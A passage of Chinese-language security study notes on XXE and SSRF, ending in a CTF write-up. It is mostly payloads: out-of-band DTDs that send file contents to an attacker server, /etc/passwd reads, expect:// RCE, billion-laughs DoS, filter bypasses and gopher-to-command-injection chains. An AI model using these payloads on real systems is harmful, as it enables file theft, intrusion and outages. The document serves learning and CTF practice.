%file;
]>
<test>&hhh;</test>
或
1
<!ENTITY hhh SYSTEM 'file:///etc/passwd'>
无回显
OOB 先使用php://filter获取目标文件的内容,然后将内容以http请求发送到接受数据的服务器(攻击服务器)xxx.xxx.xxx.
1
2
3
4
5
6
<!DOCTYPE updateProfile [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=./target.php">
<!ENTITY % dtd SYSTEM "http://xxx.xxx.xxx/evil.dtd">
%dtd;
%send;
]>
evil.dtd的内容,内部的%号要进行实体编码成%.
1
2
3
4
<!ENTITY % all
"<!ENTITY % send SYSTEM 'http://xxx.xxx.xxx/?data=%file;'>"
>
%all;
访问接受数据的服务器中的日志信息,可以看到经过base64编码过的数据,解码后便可以得到数据.
基于报错
基于报错的原理和OOB类似,OOB通过构造一个带外的url将数据带出,而基于报错是构造一个错误的url并将泄露文件内容放在url中,通过这样的方式返回数据. 所以和OOB的构造方式几乎只有url处不同,其他地方一模一样.
通过引入服务器文件
1
2
3
4
5
6
7
8
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http://blog.szfszf.top/xml.dtd">
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///flag">
%remote;
%send;
]>
<message>1234</message>
xml.dtd
1
2
3
<!-- xml.dtd -->
<!ENTITY % start "<!ENTITY % send SYSTEM 'file:///hhhhhhh/%file;'>">
%start;
通过引入本地文件
如果目标主机的防火墙十分严格,不允许我们请求外网服务器dtd呢?由于XML的广泛使用,其实在各个系统中已经存在了部分DTD文件.按照上面的理论,我们只要是从外部引入DTD文件,并在其中定义一些实体内容就行.
1
2
3
4
5
6
7
8
9
10
11
12
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "/usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///flag">
<!ENTITY % ISOamso '
<!ENTITY % eval "<!ENTITY &#x25; send SYSTEM 'file://hhhhhhhh/?%file;'>">
%eval;
%send;
'>
%remote;
]>
<message>1234</message>
我们仔细看一下很好理解,第一个调用的参数实体是%remote,在/usr/share/yelp/dtd/docbookx.dtd文件中调用了%ISOamso;,在ISOamso定义的实体中相继调用了eval、和send
嵌套参数实体
虽然W3C协议是不允许在内部的实体声明中引用参数实体,但是很多XML解析器并没有很好的执行这个检查.几乎所有XML解析器能够发现如下这种两层嵌套式的
1
2
3
4
5
6
7
8
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % start "<!ENTITY % send SYSTEM 'http://myip/?%file;'>">
%start;
%send;
]>
<message>10</message>
基于报错的三层嵌套参数实体XXE
1
2
3
4
5
6
7
8
9
10
11
<?xml version="1.0"?>
<!DOCTYPE message [
<!ELEMENT message ANY>
<!ENTITY % para1 SYSTEM "file:///flag">
<!ENTITY % para '
<!ENTITY % para2 "<!ENTITY &#x25; error SYSTEM 'file:///%para1;'>">
%para2;
'>
%para;
]>
<message>10</message>
内网探测
和读文件差不多,只不过把URI改成内网机器地址
1
2
3
4
5
6
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY rabbit SYSTEM "http://127.0.0.1/1.txt" >
]>
<user><firstname>&rabbit;</firstname><lastname>666</lastname></user>
RCE
XXE漏洞利用技巧:从XML到远程代码执行 这种情况很少发生,但有些情况下攻击者能够通过XXE执行代码,这主要是由于配置不当/开发内部应用导致的.如果我们足够幸运,并且PHP expect模块被加载到了易受攻击的系统或处理XML的内部应用程序上,那么我们就可以执行如下的命令:
1
2
3
4
5
6
7
8
9
10
11
12
13
<?xml version="1.0"?>
<!DOCTYPE GVI [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<catalog>
<core id="test101">
<author>John, Doe</author>
<title>I love XML</title>
<category>Computers</category>
<price>9.99</price>
<date>2018-10-01</date>
<description>&yj;</description>
</core>
</catalog>
响应:
1
{"error": "no results for description uid=0(root) gid=0(root) groups=0(root)...
DOS
1
2
3
4
5
6
7
8
9
10
11
12
13
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
此测试可以在内存中将小型XML文档扩展到超过3GB而使服务器崩溃.
如果XML解析器尝试使用/dev/random文件中的内容来替代实体,则下面的代码会使服务器(使用UNIX系统)崩溃.
1
2
3
4
5
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///dev/random" >]>
<foo>&yj;</foo>
绕过
1
2
3
ENTITY``SYSTEM``file等关键词被过滤
使用编码方式绕过:UTF-16BE
cat payload.xml | iconv -f utf-8 -t utf-16be > payload.8-16be.xml
若http被过滤,可以用
data://协议绕过
1
2
3
4
5
6
7
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % a " <!ENTITY % b SYSTEM 'http://47.47.47.47:8200/hack.dtd'> ">
%a;
%b;
]>
<test>&hhh;</test>
file://协议加文件上传
1
2
3
4
5
6
7
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % a SYSTEM "file:///var/www/uploads/cfcd208495d565ef66e7dff9f98764da.jpg">
%a;
]>
<!--上传文件-->
<!ENTITY % b SYSTEM 'http://118.25.14.40:8200/hack.dtd'>
php://filter协议加文件上传
1
2
3
4
5
6
7
8
9
10
11
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % a SYSTEM "php://filter/resource=/var/www/uploads/cfcd208495d565ef66e7dff9f98764da.jpg">
%a;
]>
<test>
&hhh;
</test>
<!--上传文件-->
<!ENTITY hhh SYSTEM 'php://filter/read=convert.base64-encode/resource=./flag.php'>
1
2
3
4
5
6
7
8
9
10
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % a SYSTEM "php://filter/read=convert.base64-decode/resource=/var/www/uploads/cfcd208495d565ef66e7dff9f98764da.jpg">
%a;
]>
<test>
&hhh;
</test>
<!--上传文件-->
PCFFTlRJVFkgaGhoIFNZU1RFTSAncGhwOi8vZmlsdGVyL3JlYWQ9Y29udmVydC5iYXNlNjQtZW5jb2RlL3Jlc291cmNlPS4vZmxhZy5waHAnPg==
其他
svg
1
2
3
4
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE note [
<!ENTITY file SYSTEM "file:///proc/self/cwd/flag.txt" >
]>
1
2
3
<svg height="100" width="1000">
<text x="10" y="20">&file;</text>
</svg>
PS:从当前文件夹读取文件可以使用/proc/self/cwd
excel
用excel创建一个空白的xlsx,然后解压
1
2
mkdir XXE && cd XXE
unzip ../XXE.xlsx
将[Content_Types].xml改成恶意xml,再压缩回去:zip -r ../poc.xlsx *
SSRF
基础
容易出现SSRF的地方有:
社交分享功能:获取超链接的标题等内容进行显示 转码服务:通过URL地址把原地址的网页内容调优使其适合手机屏幕浏览 在线翻译:给网址翻译对应网页的内容 图片加载/下载:例如富文本编辑器中的点击下载图片到本地、通过URL地址加载或下载图片 图片/文章收藏功能:主要其会取URL地址中title以及文本的内容作为显示以求一个好的用具体验 云服务厂商:它会远程执行一些命令来判断网站是否存活等,所以如果可以捕获相应的信息,就可以进行ssrf测试 网站采集,网站抓取的地方:一些网站会针对你输入的url进行一些信息采集工作 数据库内置功能:数据库的比如mongodb的copyDatabase函数 邮件系统:比如接收邮件服务器地址 编码处理、属性信息处理,文件处理:比如ffpmg,ImageMagick,docx,pdf,xml处理器等 未公开的api实现以及其他扩展调用URL的功能:可以利用google语法加上这些关键字去寻找SSRF漏洞.一些的url中的关键字有:share、wap、url、link、src、source、target、u、3g、display、sourceURl、imageURL、domain…… 从远程服务器请求资源
应用
对外网、服务器所在内网、服务器本地进行端口扫描,获取一些服务的banner信息等. 攻击运行在内网或服务器本地的其他应用程序,如redis、mysql等. 对内网Web应用进行指纹识别,识别企业内部的资产信息. 攻击内外网的Web应用,主要是使用HTTP GET/POST请求就可以实现的攻击,如sql注入、文件上传等. 利用file协议读取服务器本地文件等. 进行跳板攻击等.
相关函数和类
1
2
3
4
5
file_get_contents():将整个文件或一个url所指向的文件读入一个字符串中.
readfile():输出一个文件的内容.
fsockopen():打开一个网络连接或者一个Unix 套接字连接.
curl_exec():初始化一个新的会话,返回一个cURL句柄,供curl_setopt(),curl_exec()和curl_close() 函数使用.
fopen():打开一个文件文件或者 URL.
上述函数函数使用不当会造成SSRF漏洞. 此外,PHP原生类SoapClient在触发反序列化时可导致SSRF.
file_get_contents()
构造类似ssrf.php?url=../../../../../etc/passwd的paylaod即可读取服务器本地的任意文件.
1
2
3
4
5
// ssrf.php
<?php
$url = $_GET['url'];;
echo file_get_contents($url);
?>
readfile()
与file_get_contents()函数相似.
fsockopen()
构造ssrf.php?url=www.baidu.com即可成功触发ssrf并返回百度主页
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
// ssrf.php
<?php
$host=$_GET['url'];
$fp = fsockopen($host, 80, $errno, $errstr, 30);
if (!$fp) {
echo "$errstr ($errno)<br />\n";
} else {
$out = "GET / HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
fwrite($fp, $out);
while (!feof($fp)) {
echo fgets($fp, 128);
}
fclose($fp);
}
?>
curl_exec()
curl_init(url)函数初始化一个新的会话,返回一个cURL句柄,供curl_setopt(),curl_exec()和curl_close() 函数使用.
测试代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// ssrf.php
<?php
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源,并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
SoapClient
SOAP是简单对象访问协议,简单对象访问协议(SOAP)是一种轻量的、简单的、基于 XML 的协议,它被设计成在 WEB 上交换结构化的和固化的信息.PHP 的 SoapClient 就是可以基于SOAP协议可专门用来访问 WEB 服务的 PHP 客户端.该类的构造函数如下:
1
public SoapClient :: SoapClient(mixed $wsdl [,array $options ]) // 第一个参数是用来指明是否是wsdl模式.第二个参数为一个数组,如果在wsdl模式下,此参数可选;如果在非wsdl模式下,则必须设置location和uri选项,其中location是要将请求发送到的SOAP服务器的URL,而uri是SOAP服务的目标命名空间.
知道上述两个参数的含义后,就很容易构造出SSRF的利用Payload了.我们可以设置第一个参数为null,然后第二个参数为一个包含location和uri的数组,location选项的值设置为target_url:
1
2
3
4
5
6
7
8
// ssrf.php
<?php
$a = new SoapClient(null,array('uri'=>'http://47.xxx.xxx.107:2333', 'location'=>'http://47.xxx.xxx.107:2333/aaa'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a(); // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>
由于它仅限于http/https协议,所以用处不是很大.但是如果这里的http头部还存在CRLF漏洞,那么我们就可以进行ssrf+CRLF,注入或修改一些http请求头,详情请看:SoapClient+CRLF组合拳进行SSRF
SSRF漏洞利用的相关协议
1
2
3
4
file协议: 在有回显的情况下,利用 file 协议可以读取任意文件的内容
dict协议:泄露安装软件版本信息,查看端口,操作内网redis服务等
gopher协议:gopher支持发出GET、POST请求.可以先截获get请求包和post请求包,再构造成符合gopher协议的请求.gopher协议是ssrf利用中一个最强大的协议(俗称万能协议).可用于反弹shell
http/s协议:探测内网主机存活
常见利用方式
SSRF的利用主要就是读取内网文件、探测内网主机存活、扫描内网端口、攻击内网其他应用等,而这些利用的手法无一不与这些协议息息相关.
以下几个演示所用的测试代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// ssrf.php
<?php
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源,并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
读取内网文件(file协议)
我们构造如下payload,即可将服务器上的本地文件及网站源码读取出来:
1
2
ssrf.php?url=file:///etc/passwd
ssrf.php?url=file:///var/www/html/flag.php
探测内网主机存活(http/s协议)
一般是先想办法得到目标主机的网络配置信息,如读取/etc/hosts、/proc/net/arp、/proc/net/fib_trie等文件,从而获得目标主机的内网网段并进行爆破.
域网IP地址范围分三类,以下IP段为内网IP段:
1
2
3
C类:192.168.0.0 - 192.168.255.255
B类:172.16.0.0 - 172.31.255.255
A类:10.0.0.0 - 10.255.255.255
1
2
3
ssrf.php?url=http://192.168.52.1
ssrf.php?url=http://192.168.52.6
ssrf.php?url=http://192.168.52.25
扫描内网端口(http/s和dict协议)
利用dict协议构造如下payload即可查看内网主机上开放的端口及端口上运行服务的版本信息等:
1
2
3
ssrf.php?url=dict://192.168.52.131:6379/info // redis
ssrf.php?url=dict://192.168.52.131:80/info // http
ssrf.php?url=dict://192.168.52.130:22/info // ssh
相关绕过姿势
对于SSRF的限制大致有如下几种:
1
2
3
4
限制请求的端口只能为Web端口,只允许访问HTTP和HTTPS的请求.
限制域名只能为http://www.xxx.com
限制不能访问内网的IP,以防止对内网进行攻击.
屏蔽返回的详细信息.
利用HTTP基本身份认证的方式绕过
如果目标代码限制访问的域名只能为 http://www.xxx.com,那么我们可以采用HTTP基本身份认证的方式绕过.即@:http://www.xxx.com@www.evil.com
利用302跳转绕过内网IP
绕过对内网ip的限制我们可以利用302跳转的方法,有以下两种.
1
2
3
4
5
6
7
1.网络上存在一个很神奇的服务,网址为 http://xip.io,当访问这个服务的任意子域名的时候,都会重定向到这个子域名,举个例子:
当我们访问:http://127.0.0.1.xip.io/flag.php时,实际访问的是http://127.0.0.1/1.php.像这种网址还有http://nip.io,http://sslip.io.
2.短地址跳转绕过,这里也给出一个网址 https://4m.cn/:
直接使用生成的短连接 https://4m.cn/FjOdQ就会自动302跳转到 http://127.0.0.1/flag.php上,这样就可以绕过WAF了
进制的转换绕过内网IP
可以使用一些不同的进制替代ip地址,从而绕过WAF,这里给出个从网上扒的php脚本可以一键转换:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php
$ip = '127.0.0.1';
$ip = explode('.',$ip);
$r = ($ip[0] << 24) | ($ip[1] << 16) | ($ip[2] << 8) | $ip[3] ;
if($r < 0) {
$r += 4294967296;
}
echo "十进制:"; // 2130706433
echo $r;
echo "八进制:"; // 0177.0.0.1
echo decoct($r);
echo "十六进制:"; // 0x7f.0.0.1
echo dechex($r);
?>
其他各种指向127.0.0.1的地址
1
2
3
4
5
6
7
8
http://localhost/ # localhost就是代指127.0.0.1
http://0/ # 0在window下代表0.0.0.0,而在liunx下代表127.0.0.1
http://[0:0:0:0:0:ffff:127.0.0.1]/ # 在liunx下可用,window测试了下不行
http://[::]:80/ # 在liunx下可用,window测试了下不行
http://127.0.0.1/ # 用中文句号绕过
http://①②⑦.⓪.⓪.①
http://127.1/
http://127.00000.00000.001/ # 0的数量多一点少一点都没影响,最后还是会指向127.0.0.1
利用不存在的协议头绕过指定的协议头
file_get_contents()函数的一个特性,即当PHP的file_get_contents()函数在遇到不认识的协议头时候会将这个协议头当做文件夹,造成目录穿越漏洞,这时候只需不断往上跳转目录即可读到根目录的文件.(include()函数也有类似的特性)
测试代码:
1
2
3
4
5
6
7
8
// ssrf.php
<?php
highlight_file(__FILE__);
if(!preg_match('/^https/is',$_GET['url'])){
die("no hack");
}
echo file_get_contents($_GET['url']);
?>
上面的代码限制了url只能是以https开头的路径,那么我们就可以如下:
1
httpsssss://
此时file_get_contents()函数遇到了不认识的伪协议头”httpsssss://”,就会将他当做文件夹,然后再配合目录穿越即可读取文件:
1
ssrf.php?url=httpsssss://../../../../../../etc/passwd
这个方法可以在SSRF的众多协议被禁止且只能使用它规定的某些协议的情况下来进行读取文件.
利用URL的解析问题
该思路来自Orange Tsai成员在2017 BlackHat美国黑客大会上做的题为《A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages》的分享.主要是利用readfile和parse_url函数的解析差异以及curl和parse_url解析差异来进行绕过.
利用readfile和parse_url函数的解析差异绕过指定的端口
测试代码:
1
2
3
4
5
6
7
8
9
// ssrf.php
<?php
$url = 'http://'. $_GET[url];
$parsed = parse_url($url);
if( $parsed[port] == 80 ){ // 这里限制了我们传过去的url只能是80端口的
readfile($url);
} else {
die('Hacker!');
}
用python在当前目录下起一个端口为11211的WEB服务
上述代码限制了我们传过去的url只能是80端口的,但如果我们想去读取11211端口的文件的话,我们可以用以下方法绕过:
1
ssrf.php?url=127.0.0.1:11211:80/flag.txt
成功读取了11211端口中的flag.txt文件,下面用BlackHat的图来说明原理:

从上图中可以看出readfile()函数获取的端口是最后冒号前面的一部分(11211),而parse_url()函数获取的则是最后冒号后面的的端口(80),利用这种差异的不同,从而绕过WAF.
这两个函数在解析host的时候也有差异,如下图:

readfile()函数获取的是@号后面一部分(evil.com),而parse_url()函数获取的则是@号前面的一部分(google.com),利用这种差异的不同,我们可以绕过题目中parse_url()函数对指定host的限制.
利用curl和parse_url的解析差异绕指定的host
原理如下:

从上图中可以看到curl()函数解析的是第一个@后面的网址,而parse_url()函数解析的是第二个@后面的网址.利用这个原理我们可以绕过题目中parse_url()函数对指定host的限制.
测试代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
<?php
highlight_file(__FILE__);
function check_inner_ip($url)
{
$match_result=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);
if (!$match_result)
{
die('url fomat error');
}
try
{
$url_parse=parse_url($url);
}
catch(Exception $e)
{
die('url fomat error');
return false;
}
$hostname=$url_parse['host'];
$ip=gethostbyname($hostname);
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;// 检查是否是内网ip
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
上述代码中可以看到check_inner_ip函数通过url_parse()函数检测是否为内网IP,如果不是内网 IP ,则通过curl()请求 url 并返回结果,我们可以利用curl和parse_url解析的差异不同来绕过这里的限制,让parse_url()处理外部网站网址,最后curl()请求内网网址.paylaod如下:
1
ssrf.php?url=http://@127.0.0.1:80@www.baidu.com/flag.php
常见攻击方式(Gopher协议)
Gopher协议在SSRF中的利用
Gopher是Internet上一个非常有名的信息查找系统,它将Internet上的文件组织成某种索引,很方便地将用户从Internet的一处带到另一处.在WWW出现之前,Gopher是Internet上最主要的信息检索工具,Gopher站点也是最主要的站点,使用TCP 70端口.但在WWW出现后,Gopher失去了昔日的辉煌.
现在的Gopher协议已经很少有人再使用它了,但是该协议在SSRF中却可以发挥巨大的作用,可以说是SSRF中的万金油.由于Gopher协议支持发出GET、POST请求,我们可以先截获GET请求包和POST请求包,再构造成符合Gopher协议请求的payload进行SSRF利用,甚至可以用它来攻击内网中的Redis、MySql、FastCGI等应用,这无疑大大扩展了我们的SSRF攻击面.
Gopher协议格式
1
2
3
URL: gopher://<host>:<port>/<gopher-path>_后接TCP数据流
# 注意不要忘记后面那个下划线"_",下划线"_"后面才开始接TCP数据流,如果不加这个"_",那么服务端收到的消息将不是完整的,该字符可随意写.
gopher的默认端口是70
如果发起POST请求,回车换行需要使用%0d%0a来代替%0a,如果多个参数,参数之间的&也需要进行URL编码
那么如何利用Gopher发送HTTP的请求呢?例如GET请求.我们直接发送一个原始的HTTP包不就行了吗.在gopher协议中发送HTTP的数据,需要以下三步:
1
2
3
抓取或构造HTTP数据包
URL编码、将回车换行符%0a替换为%0d%0a
发送符合gopher协议格式的请求
利用Gopher协议发送HTTP GET请求
1
2
3
4
// echo.php
<?php
echo "Hello ".$_GET["whoami"]."\n"
?>
构造payload.一个典型的GET型的HTTP包类似如下:
1
2
GET /echo.php?whoami=Bunny HTTP/1.1
Host: 47.xxx.xxx.107
然后利用以下脚本进行一步生成符合Gopher协议格式的payload:
1
2
3
4
5
6
7
8
9
10
11
import urllib.parse
payload =\
"""GET /echo.php?whoami=Bunny HTTP/1.1
Host: 47.xxx.xxx.107
"""
# 注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://47.xxx.xxx.107:80/'+'_'+new
print(result) # gopher://47.11.11.107:80/_GET%20/echo.php%3Fwhoami%3DBunny%20HTTP/1.1%0D%0AHost%3A%2047.11.11.107%0D%0A
# 问号(?)需要转码为URL编码,也就是%3f;回车换行要变为%0d%0a,但如果直接用工具转,可能只会有%0a;在HTTP包的最后要加%0d%0a,代表消息结束(具体可研究HTTP包结束)
然后执行:curl gopher://47.xxx.xxx.107:80/_GET%20/echo.php%3Fwhoami%3DBunny%20HTTP/1.1%0D%0AHost%3A%2047.xxx.xxx.107%0D%0A,返回得到 Hello Bunny
利用Gopher协议发送HTTP POST请求
1
2
3
4
// echo.php
<?php
echo "Hello ".$_POST["whoami"]."\n"
?>
接下来我们构造payload.一个典型的POST型的HTTP包类似如下:
1
2
3
4
5
6
POST /echo.php HTTP/1.1
Host: 47.xxx.xxx.107
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
whoami=Bunny
注意:上面那四个HTTP头是POST请求必须的,即POST、Host、Content-Type和Content-Length.如果少了会报错的,而GET则不用.并且,特别要注意Content-Length应为字符串”whoami=Bunny”的长度.
最后用脚本我们将上面的POST数据包进行URL编码并改为gopher协议
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import urllib.parse
payload =\
"""POST /echo.php HTTP/1.1
Host: 47.xxx.xxx.107
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
whoami=Bunny
"""
# 注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://47.xxx.xxx.107:80/'+'_'+new
print(result)
执行 curl gopher://47.xxx.xxx.107:80/_POST%20/echo.php%20HTTP/1.1%0D%0AHost%3A%2047.xxx.xxx.107%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-Length%3A%2012%0D%0A%0D%0Awhoami%3DBunny%0D%0A成功用POST方法传参并输出”Hello Bunny”.
2020 科来杯初赛]Web1
进入题目后即给处源码:
这里很明显就是一个SSRF,url过滤了file、ftp,但是必须要包含127.0.0.1.并且,我们还发现一个tool.php页面,但是该页面进去之后仅显示一个”Not localhost”,我们可以用这个ssrf将tool.php的源码读住来,构造反序列化payload:
1
2
3
4
5
6
7
8
9
<?php
class Welcome {
protected $url = "http://127.0.0.1/tool.php";
}
$poc = new Welcome;
//echo serialize($poc);
echo urlencode(serialize($poc));
?>
生成:
1
2
3
O%3A7%3A%22Welcome%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00url%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Ftool.php%22%3B%7D
// O:7:"Welcome":1:{s:6:"*url";s:25:"http://127.0.0.1/tool.php";}
将Welcome后面表示对象属性个数的“1”改为“2”即可绕过__destruct()的限制.
读出来tool.php的源码为:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#tool.php
<?php
error_reporting(0);
$respect_show_ping = function($params) {
extract($params);
$ip = isset($ip) ? $ip :'127.0.0.1';
system('ping -c 1 '.$ip);
};
if ($_SERVER["REMOTE_ADDR"] !== "127.0.0.1"){
echo '<h2>Not localhost!</h2>';
}
else {
highlight_file(__FILE__);
$respect_show_ping($_POST);
}
?>
可知tool.php页面存在命令执行漏洞.当REMOTE_ADDR为127.0.0.1时才可执行命令.REMOTE_ADDR头获取的是客户端的真实的IP,但是这个客户端是相对服务器而言的,也就是实际上与服务器相连的机器的IP(建立tcp连接的那个),这个值是不可以伪造的,如果没有代理的话,这个值就是用户实际的IP值,有代理的话,用户的请求会经过代理再到服务器,这个时候REMOTE_ADDR会被设置为代理机器的IP值.而X-Forwarded-For的值是可以篡改的.
既然这里要求当REMOTE_ADDR为127.0.0.1时才可执行命令,且REMOTE_ADDR的值是不可以伪造的,我们要想让REMOTE_ADDR的值为127.0.0.1,不可能通过修改X-Forwarded-For的值来实现,我们要利用SSRF.
我们可以利用index.php页面的SSRF利用gopher协议发POST包请求tool.php,进行命令执行.这样,整个攻击过程是在服务端进行的REMOTE_ADDR的值也就是127.0.0.1了.
SSRF,利用gopher发POST包,进行命令执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import urllib.parse
test =\
"""POST /tool.php HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
ip=;cat /flag
"""
#注意后面一定要有回车,回车结尾表示http请求结束
tmp = urllib.parse.quote(test)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
print(result)
这里因为我们是把payload发送到服务端让服务端执行,所以我们的Host和gopher里的Host为127.0.0.1.
生成gopher协议格式的payload为:
1
gopher://127.0.0.1:80/_POST%20/tool.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-Length%3A%2013%0D%0A%0D%0Aip%3D%3Bcat%20/flag%0D%0A
然后构造反序列化exp:
1
2
3
4
5
6
7
8
9
<?php
class Welcome {
protected $url = "gopher://127.0.0.1:80/_POST%20/tool.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-Length%3A%2013%0D%0A%0D%0Aip%3D%3Bcat%20/flag%0D%0A";
}
$poc = new Welcome;
//echo serialize($poc);
echo urlencode(serialize($poc));
?>
生成payload:
1
